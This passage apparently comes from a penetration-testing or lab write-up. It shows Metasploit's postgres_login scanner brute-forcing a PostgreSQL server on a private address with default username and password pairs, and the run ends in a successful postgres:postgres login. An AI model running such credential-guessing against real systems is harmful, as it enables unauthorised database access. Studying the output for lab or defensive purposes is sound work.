 msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.75.112:5432 - LOGIN FAILED: root:@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: root:@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: root:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: root:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: root:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: root:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.75.112:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.75.112:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed